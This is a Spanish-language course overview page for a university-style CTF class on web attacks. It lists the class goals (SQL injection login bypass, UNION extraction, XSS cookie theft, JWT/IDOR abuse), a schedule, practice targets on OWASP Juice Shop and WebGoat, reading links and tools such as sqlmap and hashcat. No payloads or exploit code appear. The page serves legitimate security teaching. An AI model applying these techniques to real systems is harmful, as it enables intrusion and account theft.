

<file: c2-web/index.html>
<!doctype html>
<html lang="es" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Colección de walkthroughs de CTF centrados en el razonamiento, por tácticas MITRE ATT&CK.">
      
      
      
        <link rel="canonical" href="https://ollerenac-uni.github.io/ctf-walkthroughs/c2-web/">
      
      
        <link rel="prev" href="../layover/tarea/">
      
      
        <link rel="next" href="conceptos/">
      
      
        
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.8.2">
    
    
      
        <title>C2 · Web - CTF Walkthroughs</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.57a0d79d.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.fb2fffe2.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=JetBrains+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"JetBrains Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#c2-web" class="md-skip">
          Saltar a contenido
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Cabecera">
    <a href=".." title="CTF Walkthroughs" class="md-header__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            CTF Walkthroughs
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              C2 · Web
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo oscuro"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Cambiar a modo oscuro" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo claro"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Cambiar a modo claro" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Búsqueda" placeholder="Búsqueda" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Buscar">
        
        <button type="reset" class="md-search__icon md-icon" title="Limpiar" aria-label="Limpiar" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Inicializando búsqueda
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Pestañas" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href=".." class="md-tabs__link">
        
  
  
    
  
  Inicio

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../layover/" class="md-tabs__link">
          
  
  
    
  
  C1 · Intro

        </a>
      </li>
    
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="./" class="md-tabs__link">
          
  
  
    
  
  C2 · Web

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navegación" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="CTF Walkthroughs" class="md-nav__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    CTF Walkthroughs
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Inicio
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../layover/" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C1 · Intro
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2" id="__nav_2_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    C1 · Intro
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../layover/conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos necesarios
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../layover/etapa0-setup/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Etapa 0 · Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" >
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tácticas
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tácticas
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../layover/01-discovery/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    1 · Discovery
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../layover/02-monitoreo/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    2 · Network Sniffing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../layover/tarea/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Tarea · Tu blog del walkthrough
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
        
        
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" checked>
        
          
          <div class="md-nav__link md-nav__container">
            <a href="./" class="md-nav__link md-nav__link--active">
              
  
  
  <span class="md-ellipsis">
    
  
    C2 · Web
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link md-nav__link--active" for="__nav_3" id="__nav_3_label" tabindex="">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    C2 · Web
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos (30 min)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="mini-labs/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Mini-labs
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="ctf1-juice-shop/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF1 · Juice Shop
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="ctf2-webgoat/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF2 · WebGoat
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-estructura-2-h" class="md-nav__link">
    <span class="md-ellipsis">
      
        1 · Estructura (2 h)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-retos" class="md-nav__link">
    <span class="md-ellipsis">
      
        2 · Retos
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-temas" class="md-nav__link">
    <span class="md-ellipsis">
      
        3 · Temas
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-lectura-previa-2-h" class="md-nav__link">
    <span class="md-ellipsis">
      
        4 · Lectura previa (~2 h)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-herramientas" class="md-nav__link">
    <span class="md-ellipsis">
      
        5 · Herramientas
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="c2-web">C2 · Web<a class="headerlink" href="#c2-web" title="Permanent link">&para;</a></h1>
<p><strong>Objetivo de la clase:</strong> saltarse un login con <strong>SQLi</strong>, extraer una base de datos con <strong>UNION</strong>,
robar una cookie con <strong>XSS</strong> y abusar de una <strong>API</strong> mal protegida (<strong>JWT / IDOR</strong>).</p>
<h2 id="1-estructura-2-h">1 · Estructura (2 h)<a class="headerlink" href="#1-estructura-2-h" title="Permanent link">&para;</a></h2>
<table>
<thead>
<tr>
<th>Tramo</th>
<th>Tiempo</th>
<th>Contenido</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Conceptos (embudo)</strong></td>
<td>30 min</td>
<td><a href="conceptos/">Conceptos</a> + <a href="mini-labs/">mini-labs</a> de apoyo</td>
</tr>
<tr>
<td><strong>CTF1 · Easy</strong></td>
<td>45 min</td>
<td><strong>OWASP Juice Shop</strong> (nivel 1–2) · SQLi/XSS/JWT/IDOR</td>
</tr>
<tr>
<td><strong>CTF2 · intermedio</strong></td>
<td>45 min</td>
<td><strong>OWASP WebGoat</strong> · JWT/IDOR/SQLi/XSS</td>
</tr>
<tr>
<td><strong>Tarea</strong></td>
<td>casa</td>
<td><strong>picoCTF — Cookies</strong> (Easy) · mini-writeup</td>
</tr>
</tbody>
</table>
<h2 id="2-retos">2 · Retos<a class="headerlink" href="#2-retos" title="Permanent link">&para;</a></h2>
<div class="grid cards">
<ul>
<li>
<p><strong>CTF1 · <a href="https://owasp.org/www-project-juice-shop/">OWASP Juice Shop</a></strong> · Easy</p>
<hr />
<p>App OWASP deliberadamente vulnerable; cubre <strong>las cuatro familias</strong> de la clase. En clase se juega
el nivel <strong>1–2</strong>: SQLi de login, XSS en el buscador, IDOR de la cesta y un primer JWT.</p>
<p><strong>Cubre:</strong> SQLi · XSS · JWT · IDOR
<strong>Plataforma:</strong> self-host (Docker), con modo CTF.
<strong>Walkthrough:</strong> <a href="ctf1-juice-shop/">resolverlo paso a paso</a></p>
</li>
<li>
<p><strong>CTF2 · <a href="https://owasp.org/www-project-webgoat/">OWASP WebGoat</a></strong> · intermedio</p>
<hr />
<p>App OWASP self-host con lecciones guiadas. Cubre <strong>a fondo</strong> lo que Juice Shop toca ligero:
<strong>JWT</strong>, <strong>control de acceso / IDOR</strong>, <strong>SQLi avanzada</strong> y <strong>XSS</strong>. Gratis y documentable.</p>
<p><strong>Cubre:</strong> JWT · IDOR · SQLi · XSS
<strong>Plataforma:</strong> self-host (Docker).
<strong>Walkthrough:</strong> <a href="ctf2-webgoat/">resolverlo paso a paso</a></p>
</li>
</ul>
</div>
<div class="admonition note">
<p class="admonition-title">Tarea (CTF3) · picoCTF — Cookies (Easy)</p>
<p>Reto autocontenido de <a href="https://play.picoctf.org/">picoGym</a> (manipular una <strong>cookie</strong> para volverte
admin): refuerza <em>input del cliente = no confiable</em> y prepara el terreno de JWT/IDOR. Se entrega un
<strong>mini-writeup</strong>. <em>(Cualquier web Easy de picoGym sirve si prefieres otra — p. ej. <code>SQLiLite</code>.)</em></p>
</div>
<h2 id="3-temas">3 · Temas<a class="headerlink" href="#3-temas" title="Permanent link">&para;</a></h2>
<p><strong>SQLi · XSS · APIs (JWT / IDOR).</strong></p>
<h2 id="4-lectura-previa-2-h">4 · Lectura previa (~2 h)<a class="headerlink" href="#4-lectura-previa-2-h" title="Permanent link">&para;</a></h2>
<p>Los <em>learning paths</em> de PortSwigger Web Security Academy (teoría + labs guiados):</p>
<ul>
<li><a href="https://portswigger.net/web-security/sql-injection">SQL injection</a></li>
<li><a href="https://portswigger.net/web-security/cross-site-scripting">Cross-site scripting (XSS)</a></li>
<li><a href="https://portswigger.net/web-security/access-control">Access control / IDOR</a></li>
<li><a href="https://portswigger.net/web-security/jwt">JWT attacks</a></li>
</ul>
<h2 id="5-herramientas">5 · Herramientas<a class="headerlink" href="#5-herramientas" title="Permanent link">&para;</a></h2>
<p>Burp Suite Community · <code>curl</code> · <code>sqlmap</code> · DevTools del navegador (F12). Para JWT, la extensión
<strong>JWT Editor</strong> de Burp; para crackear, <code>hashcat</code> o <code>john</code>.</p>
<hr />
<p><strong>Empieza por:</strong> <a href="conceptos/">Conceptos (30 min)</a> → <a href="mini-labs/">Mini-labs</a> → CTFs.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Volver al principio
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Pie" >
        
          
          <a href="../layover/tarea/" class="md-footer__link md-footer__link--prev" aria-label="Anterior: Tarea · Tu blog del walkthrough">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Anterior
              </span>
              <div class="md-ellipsis">
                Tarea · Tu blog del walkthrough
              </div>
            </div>
          </a>
        
        
          
          <a href="conceptos/" class="md-footer__link md-footer__link--next" aria-label="Siguiente: Conceptos (30 min)">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Siguiente
              </span>
              <div class="md-ellipsis">
                Conceptos (30 min)
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
